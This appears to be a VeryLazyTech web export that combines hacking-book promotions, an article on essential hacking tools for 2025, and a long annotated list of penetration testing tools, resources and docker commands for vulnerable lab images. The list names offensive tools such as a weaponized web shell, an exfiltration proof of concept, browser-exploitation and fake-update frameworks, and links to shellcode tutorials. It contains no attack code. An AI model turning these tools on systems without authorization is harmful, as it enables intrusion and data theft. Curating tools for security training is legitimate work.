This book **bridges the gap between beginner and expert**, teaching you how to **optimize your bug hunting process**.

📌 *What You’ll Learn:*

* How to automate recon with **ffuf, amass, and subfinder**
* Writing high-quality reports that **get you paid**
* Ethical hacking **best practices**

📖 [Get It Here](https://shop.verylazytech.com/l/BugBountyBootcamp)

## 8. Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things <a href="#e6c2" id="e6c2"></a>

**Authors:** Fotios Chantzis & Team\
**Why You Need This Book:**\
IoT is an **untapped bounty hunting goldmine**. This book gives you hands-on IoT hacking skills.

📌 *What You’ll Learn:*

* Hardware and firmware exploitation
* **Bluetooth, Zigbee, and RF attacks**
* How to reverse engineer **smart devices**

📖 [Get It Here](https://shop.verylazytech.com/l/PracticalIoTHacking)

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.&#x20;

</details>
{% endhint %}


# Top Hacking Tools and Skills You Need to Learn in 2025

[Medium article by VeryLazyTech](https://medium.com/@verylazytech/top-hacking-tools-and-skills-you-need-to-learn-in-2025-70cb90650c0f)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>

So you’re got Kali Linux or Parrot OS installed. Now what? These are the top Hacking Tools that you need to learn. Cybersecurity remains a rapidly evolving field, with hackers and professionals needing to adapt to the latest tools and technologies. This article explores some of the most critical hacking tools for 2025, with insights into their uses, features, and why they’re essential for anyone in the field.

## 1. Mastering the Basics: Linux for Hackers <a href="#fafc" id="fafc"></a>

Linux is the foundation of hacking, as most tools and targets operate on this platform. Whether you’re managing your tools, attacking web servers, or exploring IoT devices, Linux knowledge is indispensable.

**Importance of Linux**

* Most IoT devices and web servers run on Linux.
* Tools like Kali Linux and Parrot OS are specifically built for penetration testing.
* Learning Linux commands is crucial for navigating systems effectively during engagements.

**Future-Proof Learning**

* IoT hacking is growing in demand as smart devices proliferate.
* Upcoming books like [*Linux Basics for Hackers* (new edition) will include insights into using AI in cyber security.](https://amzn.to/3DMLBUo)

{% embed url="<https://shop.verylazytech.com/l/LinuxBasicsforHackers>" %}

<figure><img src="https://miro.medium.com/v2/resize:fit:321/1*eKrNZg8qj4B8e_JeYikdlA.jpeg" alt="" height="425" width="321"><figcaption></figcaption></figure>

## 2. Python: The Language of Cybersecurity <a href="#id-893a" id="id-893a"></a>

Python is the scripting language of choice for automating tasks, creating tools, and developing exploits.

**Why Python?**

* 80–90% of hacking tools are Python-based, making it critical to understand.
* With Python, you can move beyond pre-made tools to build custom exploits and scripts.

**Learn from the Experts**

* Black Hat Python, 2nd Edition: Python Programming for Hackers and Pentesters

{% embed url="<https://shop.verylazytech.com/l/BlackHatPython2ndEditionPythonProgrammingforHackersandPentesters>" %}

## 3. Virtualization with VMware Workstation <a href="#bbdb" id="bbdb"></a>

Virtualization is a cornerstone technology in the cybersecurity field, and VMware Workstation is one of the most robust tools to help you excel in this domain. Here’s why mastering it is crucial for cybersecurity professionals:

* **Isolated Sandboxes**: VMware allows you to create isolated virtual environments where malware can be executed and analyzed without risking your host system.
* **Snapshot Recovery**: With the ability to take snapshots, you can quickly revert your VM to a clean state after testing malware or risky software.
* **Advanced Networking Simulation**: VMware enables custom networking setups, allowing you to observe malware behavior across networked systems.
* **Pentesting Labs**: Create virtual labs to practice penetration testing, exploit development, and vulnerability assessments without needing physical hardware.
* **Simulate Attack Chains**: Replicate environments to execute and analyze attack scenarios, from phishing simulations to ransomware infections.
* **Defensive Strategy Testing**: Test IDS/IPS systems, firewalls, and endpoint security solutions in a controlled environment before deploying them in production.

VMware Workstation is a powerful tool for cybersecurity professionals, offering a safe, flexible, and cost-effective platform for skill development, research, and practice. Whether you’re analyzing threats, simulating attacks, or building defensive strategies, mastering VMware Workstation positions you as a capable and adaptable expert in the fast-evolving world of cybersecurity.

## 4. NMAP: Scanning and Beyond <a href="#f5f8" id="f5f8"></a>

Nmap (Network Mapper) is one of the most powerful and versatile tools for network reconnaissance, making it a must-learn skill for any cybersecurity professional. Here’s why mastering Nmap is crucial in 2025:

* **Comprehensive Network Reconnaissance**\
  Nmap identifies hosts, open ports, operating systems, and running services, providing essential information for both offensive and defensive security tasks.
* **Versatility and Advanced Features**\
  Supports stealth scanning, vulnerability detection, and custom scripts through the Nmap Scripting Engine (NSE), enabling advanced analysis tailored to specific needs.
* **Critical for Security Assessments**\
  Vital for firewall audits, vulnerability scanning, and uncovering misconfigurations, helping you proactively secure networks against potential threats.
* **Integration with Cybersecurity Tools**\
  Seamlessly integrates with tools like Metasploit, Nessus, and Wireshark, forming the foundation of a robust security toolkit.
* **Free, Open Source, and Industry-Standard**\
  A cost-effective, widely supported tool used in cybersecurity certifications and real-world scenarios, making it essential for professionals.

## 5. Burp Suite: Your Web Hacking Ally <a href="#id-02ea" id="id-02ea"></a>

Web applications remain a significant attack vector, and Burp Suite offers comprehensive tools for penetration testing.

* **Comprehensive Web Application Testing**\
  Burp Suite is an all-in-one tool for identifying vulnerabilities in web applications, including SQL injection, XSS, and insecure session management.
* **Powerful Tools for Manual and Automated Testing**\
  Features like Intruder, Repeater, and Scanner allow in-depth testing by automating attack patterns and customizing payloads for manual exploration.
* **Proxy for HTTP/HTTPS Traffic Interception**\
  Acts as a proxy to capture, modify, and analyze HTTP/HTTPS requests and responses, enabling detailed insights into application behavior.
* **Free Accessibility with Community Edition**\
  The Community Edition offers robust features at no cost, making it an excellent starting point for beginners in web penetration testing.
* **Widely Used in the Industry**\
  Recognized as a standard tool for web security professionals, proficiency in Burp Suite is crucial for penetration testers and web application defenders.

## 6. Shodan: Internet-Wide Scanning <a href="#a120" id="a120"></a>

Shodan specializes in identifying devices connected to the internet, including vulnerable industrial control systems.

* **Internet-Wide Device Discovery**\
  Shodan scans the entire internet, identifying connected devices like servers, routers, IoT devices, and webcams, offering a unique view of the global network landscape.
* **Powerful Search Capabilities**\
  It enables targeted searches using filters for specific device types, vulnerabilities, geographic locations, and exposed services, making it a valuable reconnaissance tool.
* **Vulnerability Identification**\
  Shodan helps uncover exposed devices running vulnerable services or outdated software, providing critical insights for security assessments and risk management.
* **Real-World Security Awareness**\
  By analyzing Shodan data, security professionals can stay aware of potential attack vectors and threats, helping to secure infrastructure from being exploited.
* **Free and Paid Access**\
  Shodan offers a free tier for basic searches, with premium options for advanced features, making it accessible for both beginners and experienced professionals.

[Google Dorks for Bug Bounty - By VeryLazyTechExplore powerful Google Dorks curated for bug bounty hunting. Use these search queries to uncover hidden…verylazytech.github.io](https://verylazytech.github.io/index.html?source=post_page-----70cb90650c0f--------------------------------)

## 7. Metasploit Framework <a href="#id-676f" id="id-676f"></a>

Metasploit simplifies exploitation with a vast library of prebuilt modules.

* **Comprehensive Exploitation Framework**\
  Metasploit is a powerful platform for developing, testing, and executing exploits against remote targets, essential for penetration testing and vulnerability assessments.
* **Wide Range of Exploits and Payloads**\
  It includes a vast collection of pre-built exploits, payloads, and auxiliary modules to exploit vulnerabilities across different operating systems, applications, and services.
* **Automation and Customization**\
  Metasploit enables automation of exploitation tasks, and its modular architecture allows for the customization of exploits, payloads, and post-exploitation actions.
* **Real-World Attack Simulation**\
  Used for simulating real-world attacks, Metasploit helps assess system defenses and identify weaknesses in security configurations before attackers can exploit them.
* **Community Support and Open-Source Access**\
  As an open-source tool, Metasploit is accessible to all, with a large community contributing to its continuous development and offering resources for learning and troubleshooting.

## 8. Hashcat and John the Ripper <a href="#id-389c" id="id-389c"></a>

These password-cracking tools remain essential for penetration testing and recovery efforts.

* **Powerful Password Cracking Tools**\
  Hashcat and John the Ripper are essential tools for performing password cracking, helping security professionals assess the strength of password policies and identify weak passwords.
* **Support for Multiple Hash Algorithms**\
  Both tools support a wide variety of hashing algorithms, including MD5, SHA, and bcrypt, allowing them to target diverse password formats used in different systems and applications.
* **Efficiency and Speed**\
  Hashcat leverages GPU acceleration for faster cracking, while John the Ripper is known for its optimized performance, making them ideal for cracking large password databases.
* **Versatile Attack Methods**\
  These tools support several cracking techniques, including brute force, dictionary attacks, and hybrid methods, enabling users to tailor their approach to the password complexity.
* **Open-Source and Actively Maintained**\
  Both Hashcat and John the Ripper are open-source, widely used, and regularly updated, ensuring they stay relevant with the latest encryption and security advancements.

## 9. Aircrack-ng for Wireless Security <a href="#id-295c" id="id-295c"></a>

Aircrack-ng is the gold standard for Wi-Fi penetration testing, complemented by tools like Wifite for automation.

* **Comprehensive Wireless Network Testing**\
  Aircrack-ng is a powerful suite of tools for assessing the security of wireless networks, including tasks like packet capturing, monitoring, and cracking WEP and WPA/WPA2 encryption.
* **WEP and WPA Cracking**\
  It is widely known for its ability to crack weak WEP and WPA/WPA2 keys through techniques like dictionary attacks and brute force, helping security professionals identify vulnerabilities in wireless networks.
* **Real-Time Monitoring and Analysis**\
  Aircrack-ng offers tools for monitoring wireless traffic, capturing packets, and analyzing network behavior, which is crucial for troubleshooting and assessing network security.
* **Comprehensive Suite of Tools**\
  It includes various utilities for network sniffing, packet injection, and replay attacks, providing a full range of features for wireless security auditing.
* **Open-Source and Community-Driven**\
  Aircrack-ng is an open-source tool with continuous updates from an active community, ensuring that it stays effective against emerging wireless security threats.

{% embed url="<https://shop.verylazytech.com/l/TheUltimateWifiHackingBundle2Ebooks>" %}

## 10. Embracing AI in Cyber Security <a href="#id-5026" id="id-5026"></a>

AI is revolutionizing hacking by enhancing productivity and reducing time spent on repetitive tasks.

* **Enhanced Threat Detection**\
  AI-powered systems can analyze vast amounts of data in real-time, identifying patterns and anomalies that may indicate potential cyber threats, such as malware or unauthorized access attempts.
* **Automated Incident Response**\
  AI can automate responses to detected threats, significantly reducing the time it takes to mitigate risks, contain breaches, and minimize damage to systems and data.
* **Advanced Malware Analysis**\
  Machine learning algorithms can identify new, previously unseen malware by analyzing its behavior, helping to prevent infections before traditional signature-based methods can detect them.
* **Predictive Capabilities**\
  AI can predict emerging threats by analyzing historical data and trends, enabling proactive measures to secure systems before attacks occur.
* **Improved Security Efficiency**\
  By handling routine tasks such as monitoring, alerting, and basic incident response, AI allows cybersecurity professionals to focus on more complex issues, improving overall security efficiency and effectiveness.

**AI in Action**

* Tools like Claude and ChatGPT generate scripts, debug code, and assist with malware analysis.
* AI accelerates workflows, allowing professionals to focus on advanced tasks.

## Conclusion <a href="#a33e" id="a33e"></a>

As cyber threats evolve, so must the tools and techniques used to combat them. By mastering the tools highlighted above, aspiring and experienced hackers alike can stay ahead in the dynamic world of cyber security. Start with the basics, experiment in safe environments, and embrace the power of AI to enhance your skills.

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Penetration Testing & Hacking Tools List

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>

## Online Resources – Hacking Tools

### **Penetration Testing Resources**

* Metasploit Unleashed – Free Offensive Security Metasploit course.
* [Penetration Testing Execution Standard (PTES)](http://www.pentest-standard.org/) – Documentation designed to provide a common language and scope for performing and reporting the results of a penetration test.
* [Open Web Application Security Project (OWASP)](https://www.owasp.org/index.php/Main_Page) – Worldwide not-for-profit charitable organization focused on improving the security of especially Web-based and Application-layer software.
* [PENTEST-WIKI](https://github.com/nixawk/pentest-wiki) – Free online security knowledge library for pentesters and researchers.
* [Penetration Testing Framework (PTF)](http://www.vulnerabilityassessment.co.uk/Penetration%20Test.html) – Outline for performing penetration tests compiled as a general framework usable by vulnerability analysts and penetration testers alike.
* [XSS-Payloads](http://www.xss-payloads.com/) – Ultimate resource for all things cross-site including payloads, tools, games, and documentation.
* [Open Source Security Testing Methodology Manual (OSSTMM)](http://www.isecom.org/mirror/OSSTMM.3.pdf) – Framework for providing test cases that result in verified facts on which to base decisions that impact an organization’s security.
* [MITRE’s Adversarial Tactics, Techniques & Common Knowledge (ATT\&CK)](https://attack.mitre.org/) – Curated knowledge base and model for cyber adversary behavior.

### Exploit Development

* [Shellcode Tutorial](http://www.vividmachines.com/shellcode/shellcode.html) – Tutorial on how to write shellcode.
* [Shellcode Examples](http://shell-storm.org/shellcode/) – Shellcodes database.
* [Exploit Writing Tutorials](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/) – Tutorials on how to develop exploits.

### OSINT Resources

* [OSINT Framework](http://osintframework.com/) – Collection of various OSINT Hacking Tools broken out by category.
* [Intel Techniques](https://inteltechniques.com/menu.html) – Collection of OSINT tools. The menu on the left can be used to navigate through the categories.
* [NetBootcamp OSINT Tools](http://netbootcamp.org/osinttools/) – Collection of OSINT links and custom Web interfaces to other services such as [Facebook Graph Search](http://netbootcamp.org/facebook.html) and [various paste sites](http://netbootcamp.org/pastesearch.html).
* [WiGLE.net](https://wigle.net/) – Information about wireless networks worldwide, with user-friendly desktop and web applications.

### Social Engineering Resources

* [Social Engineering Framework](http://www.social-engineer.org/framework/general-discussion/) – the Information resource for social engineers.

### Lock Picking Resources

* [Schuyler Towne channel](https://www.youtube.com/user/SchuylerTowne/) – Lockpicking videos and security talks.
* [bosnianbill](https://www.youtube.com/user/bosnianbill) – More lockpicking videos.
* [/r/lockpicking](https://www.reddit.com/r/lockpicking) – Resources for learning lockpicking, equipment recommendations.

### Operating Systems

* [Security-related Operating Systems @ Rawsec](http://rawsec.ml/en/security-related-os/) – Penetration testing tools & Hacking Tools list Related Complete list of security operating systems.
* [Best Linux Penetration Testing Distributions @ CyberPunk](https://n0where.net/best-linux-penetration-testing-distributions/) – Description of main penetration testing distributions.
* [Security @ Distrowatch](http://distrowatch.com/search.php?category=Security) – Website dedicated to talking about, reviewing, and keeping up to date with open-source operating systems.
* [cuckoo](https://github.com/cuckoosandbox/cuckoo) – Open source automated malware analysis system.
* [Computer-Aided Investigative Environment (CAINE)](http://www.caine-live.net/) – Italian GNU/Linux live distribution created as a digital forensics project.
* [Digital Evidence & Forensics Toolkit (DEFT)](http://www.deftlinux.net/) – Live CD for forensic analysis runnable without tampering or corrupting connected devices where the boot process takes place.
* [Tails](https://tails.boum.org/) – Live OS aimed at preserving privacy and anonymity.

## Hacking Tools

### Penetration Testing Distributions

* [Kali](https://www.kali.org/) – GNU/Linux distribution designed for digital forensics and penetration testing Hacking Tools
* [ArchStrike](https://archstrike.org/) – Arch GNU/Linux repository for security professionals and enthusiasts.
* [BlackArch](https://www.blackarch.org/) – Arch GNU/Linux-based distribution with best Hacking Tools for penetration testers and security researchers.
* [Network Security Toolkit (NST)](http://networksecuritytoolkit.org/) – Fedora-based bootable live operating system designed to provide easy access to best-of-breed open source network security applications.
* [Pentoo](http://www.pentoo.ch/) – Security-focused live CD based on Gentoo.
* [BackBox](https://backbox.org/) – Ubuntu-based distribution for penetration tests and security assessments.
* [Parrot](https://www.parrotsec.org/) – Distribution similar to Kali, with multiple architectures with 100 of Hacking Tools.
* [Buscador](https://inteltechniques.com/buscador/) – GNU/Linux virtual machine that is pre-configured for online investigators.
* [Fedora Security Lab](https://labs.fedoraproject.org/en/security/) – provides a safe test environment to work on security auditing, forensics, system rescue, and teaching security testing methodologies.
* [The Pentesters Framework](https://github.com/trustedsec/ptf) – Distro organized around the Penetration Testing Execution Standard (PTES), providing a curated collection of utilities that eliminates often unused toolchains.
* [AttifyOS](https://github.com/adi0x90/attifyos) – GNU/Linux distribution focused on tools useful during the Internet of Things (IoT) security assessments.

### Docker for Penetration Testing

* `docker pull kalilinux/kali-linux-docker` [official Kali Linux](https://hub.docker.com/r/kalilinux/kali-linux-docker/)
* `docker pull owasp/zap2docker-stable` – [official OWASP ZAP](https://github.com/zaproxy/zaproxy)
* `docker pull wpscanteam/wpscan` – [official WPScan](https://hub.docker.com/r/wpscanteam/wpscan/)
* `docker pull citizenstig/dvwa` – [Damn Vulnerable Web Application (DVWA)](https://hub.docker.com/r/citizenstig/dvwa/)
* `docker pull wpscanteam/vulnerablewordpress` – [Vulnerable WordPress Installation](https://hub.docker.com/r/wpscanteam/vulnerablewordpress/)
* `docker pull hmlio/vaas-cve-2014-6271` – [Vulnerability as a service: Shellshock](https://hub.docker.com/r/hmlio/vaas-cve-2014-6271/)
* `docker pull hmlio/vaas-cve-2014-0160` – [Vulnerability as a service: Heartbleed](https://hub.docker.com/r/hmlio/vaas-cve-2014-0160/)
* `docker pull opendns/security-ninjas` – [Security Ninjas](https://hub.docker.com/r/opendns/security-ninjas/)
* `docker pull diogomonica/docker-bench-security` – [Docker Bench for Security](https://hub.docker.com/r/diogomonica/docker-bench-security/)
* `docker pull ismisepaul/securityshepherd` – [OWASP Security Shepherd](https://hub.docker.com/r/ismisepaul/securityshepherd/)
* `docker pull danmx/docker-owasp-webgoat` – [OWASP WebGoat Project docker image](https://hub.docker.com/r/danmx/docker-owasp-webgoat/)
* `docker-compose build && docker-compose up` – [OWASP NodeGoat](https://github.com/owasp/nodegoat#option-3---run-nodegoat-on-docker)
* `docker pull citizenstig/nowasp` – [OWASP Mutillidae II Web Pen-Test Practice Application](https://hub.docker.com/r/citizenstig/nowasp/)
* `docker pull bkimminich/juice-shop` – [OWASP Juice Shop](https://github.com/bkimminich/juice-shop#docker-container--)
* `docker pull kalilinux/kali-linux-docker` – [Kali Linux Docker Image](https://www.kali.org/news/official-kali-linux-docker-images/)
* `docker pull phocean/msf` – [docker-Metasploit](https://hub.docker.com/r/phocean/msf/)

### Multi-paradigm Frameworks

* [Metasploit](https://www.metasploit.com/) – post-exploitation Hacking Tools for offensive security teams to help verify vulnerabilities and manage security assessments.
* [Armitage](http://fastandeasyhacking.com/) – Java-based GUI front-end for the Metasploit Framework.
* [Faraday](https://github.com/infobyte/faraday) – Multiuser integrated pentesting environment for red teams performing cooperative penetration tests, security audits, and risk assessments.
* [ExploitPack](https://github.com/juansacco/exploitpack) – Graphical tool for automating penetration tests that ships with many pre-packaged exploits.
* [Pupy](https://github.com/n1nj4sec/pupy) – Cross-platform (Windows, Linux, macOS, Android) remote administration and post-exploitation tool,

### Vulnerability Scanners

* [Nexpose](https://www.rapid7.com/products/nexpose/) – Commercial vulnerability and risk management assessment engine that integrates with Metasploit, sold by Rapid7.
* [Nessus](https://www.tenable.com/products/nessus-vulnerability-scanner) – Commercial vulnerability management, configuration, and compliance assessment platform, sold by Tenable.
* [OpenVAS](http://www.openvas.org/) – Free software implementation of the popular Nessus vulnerability assessment system.
* [Vuls](https://github.com/future-architect/vuls) – Agentless vulnerability scanner for GNU/Linux and FreeBSD, written in Go.

### Static Analyzers

* [Brakeman](https://github.com/presidentbeef/brakeman) – Static analysis security vulnerability scanner for Ruby on Rails applications.
* [cppcheck](http://cppcheck.sourceforge.net/) – Extensible C/C++ static analyzer focused on finding bugs.
* [FindBugs](http://findbugs.sourceforge.net/) – Free software static analyzer to look for bugs in Java code.
* [sobelow](https://github.com/nccgroup/sobelow) – Security-focused static analysis for the Phoenix Framework.
* [bandit](https://pypi.python.org/pypi/bandit/) – Security oriented static analyzer for Python code.

### Web Scanners

* [Nikto](https://cirt.net/nikto2) – Noisy but fast black box web server and web application vulnerability scanner.
* [Arachni](http://www.arachni-scanner.com/) – Scriptable framework for evaluating the security of web applications.
* [w3af](https://github.com/andresriancho/w3af) – Hacking Tools for Web application attack and audit framework.
* [Wapiti](http://wapiti.sourceforge.net/) – Black box web application vulnerability scanner with built-in fuzzer.
* [SecApps](https://secapps.com/) – In-browser web application security testing suite.
* [WebReaver](https://www.webreaver.com/) – Commercial, graphical web application vulnerability scanner designed for macOS.
* [WPScan](https://wpscan.org/) – Hacking Tools of the Black box WordPress vulnerability scanner.
* [cms-explorer](https://code.google.com/archive/p/cms-explorer/) – Reveal the specific modules, plugins, components and themes that various websites powered by content management systems are running.
* [joomscan](https://www.owasp.org/index.php/Category:OWASP_Joomla_Vulnerability_Scanner_Project) – one of the best Hacking Tools for Joomla vulnerability scanner.
* [ACSTIS](https://github.com/tijme/angularjs-csti-scanner) – Automated client-side template injection (sandbox escape/bypass) detection for AngularJS.

### Network Tools

* [zmap](https://zmap.io/) – Open source network scanner that enables researchers to easily perform Internet-wide network studies.
* [nmap](https://nmap.org/) – Free security scanner for network exploration & security audits.
* [pig](https://github.com/rafael-santiago/pig) – one of the Hacking Tools forGNU/Linux packet crafting.
* [scanless](https://github.com/vesche/scanless) – Utility for using websites to perform port scans on your behalf so as not to reveal your own IP.
* [tcpdump/libpcap](http://www.tcpdump.org/) – Common packet analyzer that runs under the command line.
* [Wireshark](https://www.wireshark.org/) – Widely-used graphical, cross-platform network protocol analyzer.
* [Network-Tools.com](http://network-tools.com/) – Website offering an interface to numerous basic network utilities like `ping`, `traceroute`, `whois`, and more.
* [netsniff-ng](https://github.com/netsniff-ng/netsniff-ng) – Swiss army knife for network sniffing.
* [Intercepter-NG](http://sniff.su/) – Multifunctional network toolkit.
* [SPARTA](https://sparta.secforce.com/) – Graphical interface offering scriptable, configurable access to existing network infrastructure scanning and enumeration tools.
* [dnschef](https://github.com/iphelix/dnschef) – Highly configurable DNS proxy for pentesters.
* [DNSDumpster](https://dnsdumpster.com/) – one of the Hacking Tools for Online DNS recon and search service.
* [CloudFail](https://github.com/m0rtem/CloudFail) – Unmask server IP addresses hidden behind Cloudflare by searching old database records and detecting misconfigured DNS.
* [dnsenum](https://github.com/fwaeytens/dnsenum/) – Perl script that enumerates DNS information from a domain, attempts zone transfers, performs a brute force dictionary style attack and then performs reverse look-ups on the results.
* [dnsmap](https://github.com/makefu/dnsmap/) – One of the Hacking Tools for Passive DNS network mapper.
* [dnsrecon](https://github.com/darkoperator/dnsrecon/) – One of the Hacking Tools for DNS enumeration script.
* [dnstracer](http://www.mavetju.org/unix/dnstracer.php) – Determines where a given DNS server gets its information from, and follows the chain of DNS servers.
* [passivedns-client](https://github.com/chrislee35/passivedns-client) – Library and query tool for querying several passive DNS providers.
* [passivedns](https://github.com/gamelinux/passivedns) – Network sniffer that logs all DNS server replies for use in a passive DNS setup.
* [Mass Scan](https://github.com/robertdavidgraham/masscan) – best Hacking Tools for TCP port scanner, spews SYN packets asynchronously, scanning the entire Internet in under 5 minutes.
* [Zarp](https://github.com/hatRiot/zarp) – Network attack tool centered around the exploitation of local networks.
* [mitmproxy](https://github.com/mitmproxy/mitmproxy) – Interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.
* [Morpheus](https://github.com/r00t-3xp10it/morpheus) – Automated ettercap TCP/IP Hacking Tools .
* [mallory](https://github.com/justmao945/mallory) – HTTP/HTTPS proxy over SSH.
* [SSH MITM](https://github.com/jtesta/ssh-mitm) – Intercept SSH connections with a proxy; all plaintext passwords and sessions are logged to disk.
* [Netzob](https://github.com/netzob/netzob) – Reverse engineering, traffic generation and fuzzing of communication protocols.
* [DET](https://github.com/sensepost/DET) – Proof of concept to perform data exfiltration using either single or multiple channel(s) at the same time.
* [pwnat](https://github.com/samyk/pwnat) – Punches holes in firewalls and NATs.
* [dsniff](https://www.monkey.org/~dugsong/dsniff/) – Collection of tools for network auditing and pentesting.
* [tgcd](http://tgcd.sourceforge.net/) – Simple Unix network utility to extend the accessibility of TCP/IP based network services beyond firewalls.
* [smbmap](https://github.com/ShawnDEvans/smbmap) – Handy SMB enumeration tool.
* [scapy](https://github.com/secdev/scapy) – Python-based interactive packet manipulation program & library.
* [Dshell](https://github.com/USArmyResearchLab/Dshell) – Network forensic analysis framework.
* [Debookee](http://www.iwaxx.com/debookee/) – Simple and powerful network traffic analyzer for macOS.
* [Dripcap](https://github.com/dripcap/dripcap) – Caffeinated packet analyzer.
* [Printer Exploitation Toolkit (PRET)](https://github.com/RUB-NDS/PRET) – Tool for printer security testing capable of IP and USB connectivity, fuzzing, and exploitation of PostScript, PJL, and PCL printer language features.
* [Praeda](http://h.foofus.net/?page_id=218) – Automated multi-function printer data harvester for gathering usable data during security assessments.
* [routersploit](https://github.com/reverse-shell/routersploit) – Open source exploitation framework similar to Metasploit but dedicated to embedded devices.
* [evilgrade](https://github.com/infobyte/evilgrade) – Modular framework to take advantage of poor upgrade implementations by injecting fake updates.
* [XRay](https://github.com/evilsocket/xray) – Network (sub)domain discovery and reconnaissance automation tool.
* [Ettercap](http://www.ettercap-project.org/) – Comprehensive, mature suite for machine-in-the-middle attacks.
* [BetterCAP](https://www.bettercap.org/) – Modular, portable and easily extensible MITM framework.
* [CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec) – A swiss army knife for pentesting networks.
* [impacket](https://github.com/CoreSecurity/impacket) – A collection of Python classes for working with network protocols.

### Wireless Network Hacking Tools

* [Aircrack-ng](http://www.aircrack-ng.org/) – Set of Penetration testing & Hacking Tools list for auditing wireless networks.
* [Kismet](https://kismetwireless.net/) – Wireless network detector, sniffer, and IDS.
* [Reaver](https://code.google.com/archive/p/reaver-wps) – Brute force attack against Wifi Protected Setup.
* [Wifite](https://github.com/derv82/wifite) – Automated wireless attack tool.
* [Fluxion](https://github.com/FluxionNetwork/fluxion) – Suite of automated social engineering-based WPA attacks.

### Transport Layer Security Tools

* [SSLyze](https://github.com/nabla-c0d3/sslyze) – Fast and comprehensive TLS/SSL configuration analyzer to help identify security misconfigurations.
* [tls\_prober](https://github.com/WestpointLtd/tls_prober) – Fingerprint a server’s SSL/TLS implementation.
* [testssl.sh](https://github.com/drwetter/testssl.sh) – Command-line tool which checks a server’s service on any port for the support of TLS/SSL ciphers, protocols as well as some cryptographic flaws.

### Web Exploitation

* [OWASP Zed Attack Proxy (ZAP)](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project) – Feature-rich, scriptable HTTP intercepting proxy and fuzzer for penetration testing web applications.
* [Fiddler](https://www.telerik.com/fiddler) – Free cross-platform web debugging proxy with user-friendly companion tools.
* [Burp Suite](https://portswigger.net/burp/) – One of the Hacking Tools ntegrated platform for performing security testing of web applications.
* [autochrome](https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2017/march/autochrome/) – Easy to install a test browser with all the appropriate settings needed for web application testing with native Burp support, from NCCGroup.
* [Browser Exploitation Framework (BeEF)](https://github.com/beefproject/beef) – Command and control server for delivering exploits to commandeered Web browsers.
* [Offensive Web Testing Framework (OWTF)](https://www.owasp.org/index.php/OWASP_OWTF) – Python-based framework for pentesting Web applications based on the OWASP Testing Guide.
* [WordPress Exploit Framework](https://github.com/rastating/wordpress-exploit-framework) – Ruby framework for developing and using modules which aid in the penetration testing of WordPress powered websites and systems.
* [WPSploit](https://github.com/espreto/wpsploit) – Exploit WordPress-powered websites with Metasploit.
* [SQLmap](http://sqlmap.org/) – Automatic SQL injection and database takeover tool.
* [tplmap](https://github.com/epinna/tplmap) – Automatic server-side template injection and Web server takeover Hacking Tools.
* [weevely3](https://github.com/epinna/weevely3) – Weaponized web shell.
* [Wappalyzer](https://www.wappalyzer.com/) – Wappalyzer uncovers the technologies used on websites.
* [WhatWeb](https://github.com/urbanadventurer/WhatWeb) – Website fingerprinter.
* [BlindElephant](http://blindelephant.sourceforge.net/) – Web application fingerprinter.
